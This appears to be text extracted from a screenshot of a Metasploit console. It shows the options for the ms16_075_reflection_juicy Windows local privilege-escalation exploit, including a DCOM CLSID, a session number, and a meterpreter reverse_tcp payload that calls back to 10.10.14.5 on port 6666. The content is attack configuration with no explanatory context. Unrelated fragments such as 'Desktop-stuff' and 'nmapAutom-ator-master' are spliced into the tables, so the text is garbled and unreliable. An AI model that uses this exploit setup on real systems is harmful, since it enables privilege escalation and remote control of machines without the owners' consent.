 msf5 exploit(windows/local/ms16_075_reflection_juicy) > show options
Module options (exploit/windows/local/ms16_075_reflection_juicy):
Name Current Setting Required Description
---- --------------- -------- -----------
Desktop-stuff
CLSID {4991d34b-80a1-4291-83b6-3328366b9097} yes Set CLSID value of the DCOM to trigger
SESSION 2 yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
nmapAutom-
ator-master
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.5 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
scripts
Exploit target:
Id Name
-- ----
0 Automatic